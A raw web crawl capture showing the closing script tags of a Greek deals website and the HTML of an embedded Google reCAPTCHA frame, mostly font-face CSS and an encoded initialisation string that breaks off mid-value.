<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h63mdm6fgvqa
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z_H2a5ZgT4EBc8sIzsTp0w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z_H2a5ZgT4EBc8sIzsTp0w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z_H2a5ZgT4EBc8sIzsTp0w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDj8KNw5jCpUYDw7DCqiIvwp3Cr8OfwrjDtsKmDkHCgMKmDDwbwokPwpVZwqrDgGjCrC/DoX9UV8Kbw7wTfcK1wpIwXVPDhsOSPD1SNMKIw6HDpB3CuhIBFH9Sw4rCqMOYW8OQw5xmwrBYwoYLw4lybsKsw4rDj8OpIh/DhsO/wonCqsOnLFPCusKxwr/CtHHDtnvDrcO2fQQrSsKXw5VIw7fDvEPDkcOkDcKyXzzDkm7DjsKULcOcJG4fw7gTeMOLwo4POMOBGDIewpXCjcOBwp9dwrY0WmDDvl0FwqTDnsKVwpLDuMKdwqF/[base64]/Dp8ODHsKgwqZPwqfCi8Odw4/DvAwaBl3DrWc6wrPCqsKuYMKTwpTDox3CgcKewrrDvsK3OUrCh8OYPEkOw5cpCE3CrcOXw63DjcO/KVNcw6I7w5nDv3VOw40XXlrChRtnw5/DlHHDpgHDu8KgUCHDvcOhwozDjsKRw4oSXyACw4UbGcOVR8OECWTCusKjwqfClcOeIMOEwrcNHcOKwo7Cj8Kqw7pJMcKUUcKiaQXCq8OtwpU+wodiwq/Dn1HCpcOow7PCrwfDhcKzwo/DisKlIsOxdG5Sw7/CphA4fsKrwrvDl8KJw5fCvMKZWcKRw4/DhsKyBcOfwqjDocKFwr3Ds34fP1clw4/[base64]/DmcOmd8KywpVffjLDp8OuScKqWMOkaMO7wp7CmTXChMK4w5PCvVlvJlMKw7BOVwfCq8K7EXlbIWFIw5pZw67Cn8ObFi3CkcOMOHrDqsOSw43Cm1XCjcKMdMKLTsKmwrdBwoY7w4/DuhzCrGvCpcKsw5N7UGJnI8KFwqDDjkLDncKKOC3DsUUwwobCsMOKwqIAwrXCosONwr/DgyzDlmo0bnHCkRUED8KXXMOsw60IXcKGWMOzE3slw63CoMOcYA/CgcKswoF4elnDgsODw79RwoorAsO7OsKuOyTCsX9aLsKPw4/DgjttUMOJN8OWw4IzbsOJwrgkNn4/woVqFDnCkcKDw6JlTiDDo1tSDgXDoR8rNcKCwqvCuSZiw67DsMK0w7BVJcKPw6TDgsOCNsOLw5PDgSXDoTsLS8K4w6ULw71bGcKBwrdJZ8K8w4XCtk9RMG/DogwESXZmw7jChFPDgMK8w7bDjUJlbMKqSzjCom7DjiDDhQ/DigbDisKCw7LDuQtcw4gsFsO0woHClj/CrMOoSsOuw5rCpDojYGbDnMObwonDn1caHBTDjsK5T8KIw4Ulwq/DjMKVcW3DmH7DtBXCjsKzwr/DtA1hcsOaGcOWLcKwwqJxwprCoz7DrcOVw6U1HsOrWcObc8KZd8KUw593w7xawrFvYcO6wqvDpsOdwodmw7TDjcONw5FnwqU0woULw6fDqXlsw6Myw6rDnsKhw4bCtSvDsUvCmTbDtjfDicOgwp/DvsKwwpJuDQ45KFNkTlnCrT7Dj8OMwrbDjcKKScKGw7JvBDvCsG59YivDqXtkccOQHcKBOmvCuVrDrgzCsinDpzvCusKMOnxIwq7DjMKuOTzCrcKzVcKOwrZvwr7CiMOXwo/DusKNw43CtMO+S8K2bGrCqMOGbV1Ow6zDiX/[base64]/Dh8KGVnN2NGjCnWDCjMKZasOYRsKjIFDCr8KpZMOpSsKbI8O0w6XDkQvCvkIBSsOqwqrCkDvDizo2wofDkcO/w7bClMKmdULCicKvw70ow7bCusKMw5HDphrCjcKfwpjDpDTCk8KZw4HCoFrDpMK/RAPCisK/wqvDklfDtyfDlyoAw4d1NMOQWMOQwoXCrTHCtsODw7Z9aMK8wpHCl8KcYXcdwrzDuEvCsMKQwqB/wpkJH8KwCMKaLMO6TQEjwqpVBMK8wq/Cp1PCsDNGwqbChMKgHMOZw6cHZcK/VC0gwoFfwqZkbMK5F8KabsOmckpEwrvClcOBGkA4TF1wHkhhR0PDokYqFcOzXMORwqfDm8KnTjVFZ8OOOw8xc8K4w4XDpgtbwqdvVizCvFdAflfDlcO0w6zDhsKdLyHCrl5GNTDClFjDqsKiBHzCrmUCwo/CusKUw4LDhDnDn3QCw67CgMOCwosGw5TCu8O7UsOkAMKtw5XCucO/OwppEH7CicO4NcOPwqEpGcKCDWHDgcOlJ8KMITLDin/Co8Oww5XCsFXCpsKiJcO9w73CjhwZJSDCnxYEwqnDrcKZb8OIY8KHPsKbw4TDgVfCosOywoDDoMKdEWNAw4/Cq8OxwofCuTIVbMOFw4TClBFUwoLDpsKBw6PDpcOIwqvDsMOfN8OCwqTCi3vDhEXDnBYvw4ZSwpTCixohwr/[base64]/DgsOqw6DDhMKiG0Unw5kcPSbDr0XDhMOoDcKywo3DujTDnsKUw7R5w6QkwpNIwrxRw5/CghVKw7oaczZawrPDgcKbw5fCh8KLwrXDm8K/w74XcWc/asORw78LTVp1EmdQN0HCi8KJwosbEsKzw6obUsKwZWfCuBjCr8KLwrjDiFYdw4LCsi5fPMK1w5bDjRsJHsO